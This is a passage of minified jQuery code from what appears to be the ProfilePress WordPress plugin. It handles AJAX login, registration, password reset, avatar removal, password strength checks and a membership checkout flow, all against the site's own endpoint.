t=$(this),r=e.get_melange_id(t),o="true"===t.find('input[name="is-pp-tab-widget"]').val(),a={action:"pp_ajax_passwordreset",data:$(this).serialize()+"&melange_id="+r};e._remove_status_notice(),t.parents(".pp-tab-widget-form").prev(".pp-tab-status").remove(),e._add_processing_label(t),$.post(pp_ajax_form.ajaxurl,a,(function(s){if(t.trigger("pp_form_submitted"),"object"!=typeof s)return e._remove_processing_label(t);if("message"in s){if(t.trigger("pp_password_reset_status"),o){var r=s.message.replace("profilepress-reset-status","pp-tab-status");t.parents(".pp-tab-widget-form").before(r)}else t.parents(".lucidContainer").length>0?t.parents(".lucidContainer").before(s.message):t.before(s.message);"status"in s&&!0===s.status&&t.hide(),$('input[name="user_login"]',t).val("")}e._remove_processing_label(t)}),"json")},this.ajax_registration=function(s){if(void 0!==window.FormData&&window.FormData){s.preventDefault();var t=$(this),r=e.get_melange_id(t),o=new FormData(this),a="true"===t.find('input[name="is-pp-tab-widget"]').val();o.append("action","pp_ajax_signup"),o.append("melange_id",r),e._remove_status_notice(),t.parents(".pp-tab-widget-form").prev(".pp-tab-status").remove(),e._add_processing_label(t),$.post({url:pp_ajax_form.ajaxurl,data:o,cache:!1,contentType:!1,enctype:"multipart/form-data",processData:!1,dataType:"json",success:function(s){if(t.trigger("pp_form_submitted"),"object"!=typeof s)return e._remove_processing_label(t);if("message"in s)if(t.trigger("pp_registration_error",[s]),t.trigger("pp_registration_ajax_response",[s]),a){var r=s.message.replace("profilepress-reg-status","pp-tab-status");t.parents(".pp-tab-widget-form").before(r)}else t.parents(".lucidContainer").length>0?t.parents(".lucidContainer").before(s.message):t.before(s.message);else"redirect"in s&&(t.trigger("pp_registration_success",[s]),window.location.assign(s.redirect));e._remove_processing_label(t)}})}},this.ajax_login=function(s){s.preventDefault();var t=$(this),r={action:"pp_ajax_login",data:$(this).serialize()},o="true"===t.find('input[name="is-pp-tab-widget"]').val();e._remove_status_notice(),e._add_processing_label(t),$.post(pp_ajax_form.ajaxurl,r,(function(s){if(t.trigger("pp_form_submitted"),null===s||"object"!=typeof s)return e._remove_processing_label(t);if("success"in s&&!0===s.success&&"redirect"in s)t.trigger("pp_login_form_success"),window.location.assign(s.redirect);else if(t.trigger("pp_login_form_error"),"code"in s&&"pp2fa_auth_code_invalid"==s.code&&t.find(".pp-2fa").show(),o){var r=s.message.replace("profilepress-login-status","pp-tab-status");t.parents(".pp-tab-widget-form").before(r)}else t.parents(".lucidContainer").length>0?t.parents(".lucidContainer").before(s.message):t.before(s.message);e._remove_processing_label(t)}),"json")},this.delete_avatar=function(e){e.preventDefault();var s=$(this).text(),t=$(this);e.preventDefault(),confirm(pp_ajax_form.confirm_delete)&&(t.is("button")&&t.text(pp_ajax_form.deleting_text),$.post(pp_ajax_form.ajaxurl,{action:"pp_del_avatar",nonce:pp_ajax_form.nonce}).done((function(e){"error"in e&&"nonce_failed"===e.error?(t.text(s),alert(pp_ajax_form.deleting_error)):"success"in e&&($("img[data-del='avatar']").attr("src",e.default),t.remove())})))},this.delete_profile_image_cover=function(e){e.preventDefault();var s=$(this).text(),t=$(this);e.preventDefault(),confirm(pp_ajax_form.confirm_delete)&&(t.is("button")&&t.text(pp_ajax_form.deleting_text),$.post(pp_ajax_form.ajaxurl,{action:"pp_del_cover_image",nonce:pp_ajax_form.nonce}).done((function(e){"error"in e&&"nonce_failed"===e.error&&(t.text(s),alert(pp_ajax_form.deleting_error)),"success"in e&&(""!==e.default?($("img[data-del='cover-image']").attr("src",e.default),t.parent().find(".profilepress-myaccount-has-cover-image").show(),t.parent().find(".profilepress-myaccount-cover-image-empty").hide()):(t.parent().find(".profilepress-myaccount-has-cover-image").hide(),t.parent().find(".profilepress-myaccount-cover-image-empty").show()),t.remove())})))},this.get_melange_id=function(e){var s=$("input.pp_melange_id",e).val();return void 0===s?"":s},this._add_processing_label=function(e){var s=e.find("input[data-pp-submit-label]");s.attr({value:s.data("pp-processing-label"),disabled:"disabled"}).css("opacity",".4")},this._remove_processing_label=function(e){var s=e.find("input[data-pp-submit-label]");s.attr("value",s.data("pp-submit-label")),s.attr({value:s.data("pp-submit-label"),disabled:null}).css("opacity","")},this._remove_status_notice=function(){$(".profilepress-login-status,.pp-tab-status,.profilepress-edit-profile-success,.profilepress-edit-profile-status,.pp-reset-success,.profilepress-reset-status,.profilepress-reg-status").remove()},this.defaultUserProfileResponsive=function(){$(".ppress-default-profile, .pp-member-directory, .ppress-checkout__form").each((function(){var e=$(this),s=e.width();s<=340?(e.removeClass("ppressui340"),e.removeClass("ppressui500"),e.removeClass("ppressui800"),e.removeClass("ppressui768"),e.removeClass("ppressui960"),e.addClass("ppressui340")):s<=500?(e.removeClass("ppressui340"),e.removeClass("ppressui500"),e.removeClass("ppressui768"),e.removeClass("ppressui800"),e.removeClass("ppressui960"),e.addClass("ppressui500")):s<=768?(e.removeClass("ppressui340"),e.removeClass("ppressui500"),e.removeClass("ppressui768"),e.removeClass("ppressui800"),e.removeClass("ppressui960"),e.addClass("ppressui768")):s<=800?(e.removeClass("ppressui340"),e.removeClass("ppressui500"),e.removeClass("ppressui768"),e.removeClass("ppressui800"),e.removeClass("ppressui960"),e.addClass("ppressui800")):s<=960?(e.removeClass("ppressui340"),e.removeClass("ppressui500"),e.removeClass("ppressui768"),e.removeClass("ppressui800"),e.removeClass("ppressui960"),e.addClass("ppressui960")):s>960&&(e.removeClass("ppressui340"),e.removeClass("ppressui500"),e.removeClass("ppressui768"),e.removeClass("ppressui800"),e.removeClass("ppressui960")),e.css("opacity",1)})),$(".ppress-default-profile-cover, .ppress-default-profile-cover-e").each((function(){var e=$(this),s=Math.round(e.width()/e.data("ratio"))+"px";e.height(s),e.find(".ppress-dpf-cover-add").height(s)}))},this.myaccount_password_strength_meter=function(){$((function(){var e=$("input[name=password_new]"),s=$("input[name=password_confirm_new]"),t=$("input[name=submit-form]"),r=$("#pp-pass-strength-result");$("body").on("keyup","input[name=password_new], input[name=password_confirm_new]",(function(o){!function(e,s,t,r,o){var a=e.val(),p=s.val();r.attr("disabled","disabled"),t.removeClass("short bad good strong"),o=o.concat(wp.passwordStrength.userInputDisallowedList());var i=wp.passwordStrength.meter(a,o,p);switch(i){case 2:t.addClass("bad").html(pwsL10n.bad);break;case 3:t.addClass("good").html(pwsL10n.good);break;case 4:t.addClass("strong").html(pwsL10n.strong);break;case 5:t.addClass("short").html(pwsL10n.mismatch);break;default:t.addClass("short").html(pwsL10n.short)}"false"===myacPwsL10n.disable_enforcement&&4===i&&""!==p.trim()&&r.removeAttr("disabled")}(e,s,r,t,[])}))}))}}).init(),(new function(){let e=this;window.ppressCheckoutForm=this,this.init=function(){"0"!==pp_ajax_form.is_checkout&&0!==$("#ppress_checkout_main_form").length&&($(document).on("click",".ppress-checkout-show-login-form",this.toggle_login_form),$(document).on("click",'.ppress-login-submit-btn input[type="submit"]',this.process_login),$(document).on("click",".ppress-coupon-code-link",this.toggle_discount_code_reveal),$(document).on("click",".ppress-apply-discount-btn",this.apply_discount_code),$(document).on("click","#ppress-remove-applied-coupon",this.remove_applied_discount_code),$(document).on("submit","#ppress_mb_checkout_form",this.process_checkout),$(document).on("click",".ppress-terms-and-conditions-link",(function(e){var s=$(".ppress-checkout-form__terms_condition__content");s.length>0&&(e.preventDefault(),s.slideToggle())})),$(document).on("ppress_update_checkout",this.update_checkout),"1"===pp_ajax_form.is_checkout_tax_enabled?$(document).on("change","#ppress_mb_checkout_form .ppress_billing_country, #ppress_mb_checkout_form .ppress_billing_state, #ppress_mb_checkout_form .ppress_vat_number",e.debounce((function(){$(document.body).trigger("ppress_update_checkout")}),200)):$(document).on("change","#ppress_mb_checkout_form .ppress_billing_country",e.contextual_state_field),$(document.body).on("change","#ppress_checkout_payment_methods [name=ppress_payment_method]",(function(){$(document.body).trigger("ppress_update_checkout")})),$(document.body).on("change","#ppress_mb_checkout_form [name=group_selector]",(function(){e.update_checkout()})),$(document.body).trigger("ppress_update_checkout"),$(document).ajaxError((function(){e.remove_spinner()})))},this.debounce=function(e,s){let t;return s=s||600,function(){clearTimeout(t),t=setTimeout((function(){e()}),s)}},this.contextual_state_field=function(){let e=$(".ppress_billing_state"),s={action:"ppress_contextual_state_field",country:$(this).val(),name:e.prop("name"),id:e.prop("id"),class:e.prop("class"),csrf:$("#ppress_checkout_nonce").val()};$.post(pp_ajax_form.ajaxurl,s,(function(s){e.replaceWith(s.data)}))},this.scroll_to_notices=function(e){"true"===pp_ajax_form.is_checkout_autoscroll_enabled&&(e=e||$(".ppress-checkout-alert")).length&&$("html, body").animate({scrollTop:e.offset().top-100},1e3)},this.update_checkout=function(s){s=s||!1;let t=$("#ppress_mb_checkout_form [name=group_selector]").length>0;e.removeAllAlerts(),e.add_spinner();let r={action:"ppress_update_order_review",plan_id:$("#ppress-checkout-plan-id").val(),ppress_payment_method:$("#ppress_checkout_payment_methods [name=ppress_payment_method]:checked").val(),csrf:$("#ppress_checkout_nonce").val(),address:$(".ppress-checkout-form__payment_method.ppress-active .ppress_billing_address").val(),city:$(".ppress-checkout-form__payment_method.ppress-active .ppress_billing_city").val(),country:$(".ppress-checkout-form__payment_method.ppress-active .ppress_billing_country").val(),state:$(".ppress-checkout-form__payment_method.ppress-active .ppress_billing_state").val(),postcode:$(".ppress-checkout-form__payment_method.ppress-active .ppress_billing_postcode").val(),phone:$(".ppress-checkout-form__payment_method.ppress-active .ppress_billing_phone").val(),vat_number:$("#ppress_checkout_main_form .ppress_vat_number").val(),post_data:$("#ppress_mb_checkout_form").serialize()};!0===t&&(r.isChangePlanUpdate="true"),$.post(pp_ajax_form.ajaxurl,r,(function(o){let a={};if($(".ppress-checkout-form__payment_method :input").each((function(){let e=$(this).attr("id");e&&(-1!==$.inArray($(this).attr("type"),["checkbox","radio"])?a[e]=$(this).prop("checked"):a[e]=$(this).val())})),"data"in o&&void 0!==o.data.fragments&&($.each(o.data.fragments,(function(s,t){e.fragments&&e.fragments[s]===t||$(s).replaceWith(t)})),e.fragments=r.fragments),$.isEmptyObject(a)||$(".ppress-checkout-form__payment_method :input").each((function(){let e=$(this).attr("id");e&&(-1!==$.inArray($(this).attr("type"),["checkbox","radio"])?$(this).prop("checked",a[e]):($.inArray($(this).attr("type"),["select"]),$(this).val(a[e])))})),"success"in o&&!1===o.success){let e=$("#ppress_checkout_main_form");o.data&&e.prepend(o.data),e.find(".input-text, select, input:checkbox").trigger("blur")}$(document.body).trigger("ppress_updated_checkout",[o]);let p,i=$(".ppress-checkout_order_summary__bottom_details");(p=$(".ppress-checkout-alert")).length>0&&(i=p),e.scroll_to_notices(i),e.remove_spinner(),!0===t&&!0!==s&&e.update_checkout(!0)}))},this.toggle_login_form=function(e){e.preventDefault(),$("#ppress_checkout_account_info .ppress-main-checkout-form__login_form_wrap").slideToggle()},this.toggle_discount_code_reveal=function(e){e.preventDefault(),$("#ppress-checkout-coupon-code-wrap").slideToggle()},this.apply_discount_code=function(s){s.preventDefault(),e.removeAllAlerts(),e.add_spinner();let t={action:"ppress_checkout_apply_discount",plan_id:$("#ppress-checkout-plan-id").val(),coupon_code:$("#apply-discount").val(),ppress_checkout_nonce:$("#ppress_checkout_nonce").val()};$.post(pp_ajax_form.ajaxurl,t,(function(s){"success"in s&&!0===s.success?$(document.body).trigger("ppress_update_checkout"):($(".ppress-checkout_order_summary-wrap").before(s.data),e.remove_spinner())}))},this.remove_applied_discount_code=function(s){s.preventDefault(),e.removeAllAlerts(),e.add_spinner();let t={action:"ppress_checkout_remove_discount",plan_id:$("#ppress-checkout-plan-id").val(),ppress_checkout_nonce:$("#ppress_checkout_nonce").val()};$.post(pp_ajax_form.ajaxurl,t,(function(s){"success"in s&&!0===s.success?$(document.body).trigger("ppress_update_checkout"):($(".ppress-checkout_order_summary-wrap").before(s.data),e.remove_spinner())}))},this.process_login=function(s){s.preventDefault(),e.removeAllAlerts(),e.add_spinner();let t={action:"ppress_process_checkout_login",ppmb_user_login:$("#ppress_mb_checkout_form #ppmb_user_login").val(),ppmb_user_pass:$("#ppress_mb_checkout_form #ppmb_user_pass").val(),ppress_checkout_nonce:$("#ppress_checkout_nonce").val()};$.post(pp_ajax_form.ajaxurl,t,(function(s){"success"in s&&(!0===s.success?window.location.reload():"data"in s&&$("#ppress_mb_checkout_form .ppress-login-submit-btn").prepend(s.data)),e.remove_spinner()}))},this.process_checkout=function(s){if("function"!=typeof this.checkValidity||!1!==this.checkValidity()){s.preventDefault(),e.removeAllAlerts(),e.add_spinner();var t=$(this),r=e.get_payment_method();if(!1!==t.triggerHandler("ppress_checkout_place_order_"+r)){let s=new FormData(this);s.append("action","ppress_process_checkout"),s.append("ppress_checkout_nonce",$("#ppress_checkout_nonce").val()),$.post({url:pp_ajax_form.ajaxurl,data:s,cache:!1,contentType:!1,enctype:"multipart/form-data",processData:!1,dataType:"json",success:function(s){if($(document.body).trigger("ppress_process_checkout_success_callback",[s]),"success"in s)return!0===s.success?void(!1!==t.triggerHandler("ppress_process_checkout_"+r,[s,r])&&("redirect_url"in s&&void 0!==s.redirect_url&&s.redirect_url.length>0?window.location.assign(s.redirect_url):($(document.body).trigger("ppress_checkout_success",[s,r]),window.location.assign(s.order_success_url)))):"error_message"in s?e.createAlertMessage(s.error_message):"data"in s&&"string"==typeof s.data?e.createAlertMessage(s.data):void 0;e.remove_spinner()},error:function(s,t,r){$(document.body).trigger("ppress_process_checkout_error_callback",[s,t,r]),e.createAlertMessage(r)}},"json")}}},this.get_payment_method=function(){return $("#ppress_mb_checkout_form").find('input[name="ppress_payment_method"]:checked').val()},this.createAlertMessage=function(e,s){s=s||"error";var t=void 0!==e.indexOf&&-1!==e.indexOf("ppress-checkout-alert"),r="";t||(r='<div class="ppress-checkout-alert ppress-'+s+'"><p>'),r+=e,t||(r+="</p></div>"),$("#ppress_checkout_main_form").prepend(r),ppressCheckoutForm.scroll_to_notices(),ppressCheckoutForm.remove_spinner(),$(document.body).trigger("ppress_checkout_error",[e])},this.removeAllAlerts=function(){$(".ppress-checkout-alert").remove()},this.add_spinner=function(){e.remove_spinner(),$(".ppress-checkout__form").prepend('<div class="ppress-checkout__form__preloader"><div class="ppress-checkout__form__spinner"></div></div>')},this.remove_spinner=function(){$(".ppress-checkout__form .ppress-checkout__form__preloader").remove()},this.is_var_defined=function(e){return null!=e},this.get_obj_val=function(e,s){return this.is_var_defined(e)&&""!==e?e:s}}).init()}(jQuery);